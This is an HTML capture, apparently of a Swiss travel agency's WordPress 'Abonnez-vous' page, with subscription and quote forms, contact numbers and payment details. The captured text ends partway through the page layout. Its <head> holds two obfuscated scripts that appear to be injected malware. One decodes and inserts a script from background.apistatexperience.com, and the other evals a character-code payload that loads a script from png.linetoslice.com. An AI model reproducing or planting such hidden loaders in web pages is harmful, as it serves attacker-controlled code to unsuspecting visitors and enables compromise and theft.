

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vojotravel.ch/abonnez-vous/
body_size: 11554
content:
<!DOCTYPE HTML><html lang="fr-FR">

<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Abonnez-vous &#8211; VojoTravel</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="canonical" href="http://vojotravel.ch/abonnez-vous/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vojotravel.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		

<!-- Stylesheets -->
<link rel='stylesheet' id='headway-google-fonts' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://vojotravel.ch/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='headway-general-css'  href='http://vojotravel.ch/wp-content/uploads/headway/cache/general-e6de659.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='headway-layout-single-css'  href='http://vojotravel.ch/wp-content/uploads/headway/cache/layout-single-b882912.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://vojotravel.ch/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://vojotravel.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://vojotravel.ch/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='screen' />
<link rel='stylesheet' id='ms-main-css'  href='http://vojotravel.ch/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='http://vojotravel.ch/wp-content/uploads/masterslider/custom.css?ver=19.5' type='text/css' media='all' />


<!-- Scripts -->
<script type='text/javascript' src='http://vojotravel.ch/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://vojotravel.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!--[if lt IE 9]>
<script src="http://vojotravel.ch/wp-content/themes/headway/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="http://vojotravel.ch/wp-content/themes/headway/library/media/js/ie8.js"></script>
<![endif]-->

<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800&subset=latin,cyrillic' rel='stylesheet' type='text/css'><meta name="google-site-verification" content="31BbKDuCyirpbQs4seJ2oA3GnmDU0nAaBv-WXSuwTPo" />
<meta name="msvalidate.01" content="34D3C3F49C3964F2CE8274F8FDE7CA81" />
<meta property="fb:admins" content="100000686899395"/>

<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="http://vojotravel.ch/feed/" title="VojoTravel" />
<link rel="pingback" href="http://vojotravel.ch/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="VojoTravel &raquo; Flux" href="http://vojotravel.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="VojoTravel &raquo; Flux des commentaires" href="http://vojotravel.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VojoTravel &raquo; Abonnez-vous Flux des commentaires" href="http://vojotravel.ch/abonnez-vous/feed/" />


<!-- Favicon -->
<link rel="shortcut icon" type="image/ico" href="/wp-content/uploads/2015/10/ico2.png" />


<link rel='https://api.w.org/' href='http://vojotravel.ch/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vojotravel.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vojotravel.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://vojotravel.ch/?p=36' />
<link rel="alternate" type="application/json+oembed" href="http://vojotravel.ch/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvojotravel.ch%2Fabonnez-vous%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vojotravel.ch/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvojotravel.ch%2Fabonnez-vous%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='http://vojotravel.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://vojotravel.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.0.4 - Responsive Touch Image Slider" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="http://vojotravel.ch/wp-content/uploads/2015/10/cropped-ico2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://vojotravel.ch/wp-content/uploads/2015/10/cropped-ico2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vojotravel.ch/wp-content/uploads/2015/10/cropped-ico2-180x180.png" />
<meta name="msapplication-TileImage" content="http://vojotravel.ch/wp-content/uploads/2015/10/cropped-ico2-270x270.png" />

</head><!-- End <head> -->

<body class="page-template-default page page-id-36 _masterslider _msp_version_3.0.4 custom safari webkit pageid-36 page-slug-abonnez-vous layout-single-page-36 layout-using-single" itemscope itemtype="http://schema.org/WebPage">


<div id="whitewrap">


<div id="wrapper-wsz560308d170738" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 wrapper-first stickyw" data-alias="stickyw">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-6">
<figure id="block-b4g55f867f10ca69" class="block block-type-image block-fixed-height block-mirrored block-mirroring-b4g55f867f10ca69 block-original-b8m560308d17bc42" data-alias="" itemscope="" itemtype="http://schema.org/ImageObject">
<div class="block-content">
<a href="http://vojotravel.ch" class="image" ><img src="http://vojotravel.ch/wp-content/uploads/2015/09/site-logo-220x70.png" alt="" title="" itemprop="contentURL"/></a>
</div><!-- .block-content -->

</figure><!-- #block-b4g55f867f10ca69 -->

</section><!-- .column -->

<section class="column column-2 grid-left-0 grid-width-9">
<div id="block-b9355fa0eb6a12a1" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-b9355fa0eb6a12a1 block-original-b40560308d17acda" data-alias="">
<div class="block-content">
<a href="https://www.youtube.com/channel/UCRpgzl9iksgQJ94E9q36X1g" target="blank" class="youtubeicon">&nbsp;</a>
<a href="https://www.instagram.com/vojotravel/" target="blank" class="instaicon">&nbsp;</a>
<a href="http://www.facebook.com/VojoTravel/" target="blank" class="faceicon">&nbsp;</a>

<div style="display:none;"><div id="callback" style="padding:25px;width:350px;background-color: #008DFF;text-align:center;border-radius:4px;font-family: 'Open Sans', sans-serif;font-weight:300;line-height:140%;"><h2 style="font-size:35px;color:#fff;line-height:130%;font-weight:bolder">Обратный звонок</h2><p style="font-size:16px;color:#fff;">Введите телефон в поле ниже</br> и нажмите на кнопку "позвоните мне".</p><p style="font-size:16px;color:#fff;">Перезвоним Вам в течении часа.</p>[inbound_forms id="56" name="Заказать обратный звонок"]<p style="font-size:14px;color:#fff;margin:0">Или позвоните +38 (067) 62-44-888<br> прямо сейчас</p></div></div>
</div><!-- .block-content -->

</div><!-- #block-b9355fa0eb6a12a1 -->

</section><!-- .column -->

<section class="column column-3 grid-left-0 grid-width-4">
<div id="block-bmk55f88729741b2" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-bmk55f88729741b2 block-original-bn7560308d17c637" data-alias="">
<div class="block-content">
<a href="http://vojotravel.ch/demander-une-offre/" target="blank_" class="pricebutton">Demander<br> une &nbsp;offre</a>

<div style="display:none;">
    <div id="prix">
            <h2 style="font-size:30px;line-height:130%;font-weight:600;text-transform:uppercase;margin-bottom20px">Demander une offre</h2>
            <p style="font-size:16px;margin-bottom:20px;margin-top:20px">Demander une offre: individuelle, groupe, école, entreprise</p>
            <div role="form" class="wpcf7" id="wpcf7-f201-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/abonnez-vous/#wpcf7-f201-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="201" />
<input type="hidden" name="_wpcf7_version" value="4.5.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f201-o1" />
<input type="hidden" name="_wpnonce" value="665609cc99" />
</div>
<p><span class="wpcf7-form-control-wrap tel-690"><input type="tel" name="tel-690" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel lpinput" aria-required="true" aria-invalid="false" placeholder="Numéro de téléphone.." /></span><br />
<span class="wpcf7-form-control-wrap email-719"><input type="email" name="email-719" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email lpinput" aria-required="true" aria-invalid="false" placeholder="Adresse email.." /></span><br />
<input type="submit" value="Télécharger prix" class="wpcf7-form-control wpcf7-submit formbutton" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
            <span style="font-size:14px;">Ou appelez +41 79 676 99 53</span>
    </div>
</div>
</div><!-- .block-content -->

</div><!-- #block-bmk55f88729741b2 -->

</section><!-- .column -->

<section class="column column-4 grid-left-0 grid-width-5">
<div id="block-bgh55f867f10e007" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-bgh55f867f10e007 block-original-b99560308d17cd4a" data-alias="">
<div class="block-content">
<div class="phoneiconblock"><div class="phoneicon">Contact</div><div class="whatsappicon">WhatsApp</div></div>
<a href="tel:+41768220902" class="phonea">+41 76 822 09 02</a>
</div><!-- .block-content -->

</div><!-- #block-bgh55f867f10e007 -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-w1556030a7f90698" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 page-menu" data-alias="page-menu">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-bzj56030abc3d564" class="mycontent block block-type-content block-fluid-height" data-alias="">
<div class="block-content">
<div class="loop"><article id="post-36" class="post-36 page type-page status-publish hentry author-shulik1987 " itemscope itemtype="http://schema.org/BlogPosting"><header><h1 class="entry-title" itemprop="headline">Abonnez-vous</h1></header><div class="entry-content" itemprop="text"><p>S&rsquo;inscrire pour les nouvelles</p>
</div><!-- .entry-content --></article><!-- #post-36 --></div>
</div><!-- .block-content -->

</div><!-- #block-bzj56030abc3d564 -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-wq7560308d172dee" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 height290" data-alias="height290">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-be055f884cdd02b5" class="actionpod block block-type-custom-code block-fluid-height block-mirrored block-mirroring-be055f884cdd02b5 block-original-b3q560308d17dba8" data-alias="actionpod">
<div class="block-content">
<h2>INSCRIVEZ VOUS A NOS OFFRES HEBDOMADAIRES</h2>
</div><!-- .block-content -->

</div><!-- #block-be055f884cdd02b5 -->

</section><!-- .column -->

</section><!-- .row -->


<section class="row row-2">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-b1a55f884cdca12e" class="inlineform block block-type-custom-code block-fluid-height block-mirrored block-mirroring-b1a55f884cdca12e block-original-bzn560308d17eaf5" data-alias="inlineform">
<div class="block-content">
<div role="form" class="wpcf7" id="wpcf7-f171-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/abonnez-vous/#wpcf7-f171-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="171" />
<input type="hidden" name="_wpcf7_version" value="4.5.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f171-o2" />
<input type="hidden" name="_wpnonce" value="0c505ce013" />
</div>
<p><span class="wpcf7-form-control-wrap tel-690"><input type="tel" name="tel-690" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel typeinline" aria-required="true" aria-invalid="false" placeholder="Numéro de téléphone..." /></span><span class="wpcf7-form-control-wrap email-719"><input type="email" name="email-719" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email typeinline" aria-required="true" aria-invalid="false" placeholder="Adresse email..." /></span><input type="submit" value="INSCRIPTION" class="wpcf7-form-control wpcf7-submit inlinebutton" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div><!-- .block-content -->

</div><!-- #block-b1a55f884cdca12e -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-wlh560308d16edc5" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 wrapper-mirroring-ww555f8792c3feab" data-alias="">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-biw55f8858e989a3" class="fpheaderh2 block block-type-custom-code block-fluid-height" data-alias="fpheaderh2">
<div class="block-content">
<h2>Comment payer ?</h2>
</div><!-- .block-content -->

</div><!-- #block-biw55f8858e989a3 -->

</section><!-- .column -->

</section><!-- .row -->


<section class="row row-2">

<section class="column column-1 grid-left-0 grid-width-5">
<figure id="block-bhm55f88619e448b" class="commentpayer block block-type-image block-fixed-height" data-alias="" itemscope="" itemtype="http://schema.org/ImageObject">
<div class="block-content">
<img src="http://vojotravel.ch/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-20-at-11.57.46.jpeg" alt="" title="" itemprop="contentURL"/>
</div><!-- .block-content -->

</figure><!-- #block-bhm55f88619e448b -->

</section><!-- .column -->

<section class="column column-2 grid-left-0 grid-width-19">
<div id="block-bsk55f88599d33c2" class="textes block block-type-custom-code block-fluid-height" data-alias="">
<div class="block-content">
<p>VojoTravel collabore avec la société POSTFINANCE SA (Berne). Cela signifie que tous les paiements sont réalisés par l'intermédiaire d'une société suisse offrant toutes les garanties de sécurité.<br/>
Par rapport aux autres sites de réservation, nous vous offrons un avantage car il est possible de payer au moyen de votre carte POSTFINANCE.<br/>
Il est aussi évidemment possible de réserver à l'aide de votre carte de crédit VISA ou MASTERCARD.</p>
</div><!-- .block-content -->

</div><!-- #block-bsk55f88599d33c2 -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-wuy560308d171e4a" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 wrapper-mirroring-ww555f8792c3feab reserv" data-alias="reserv">

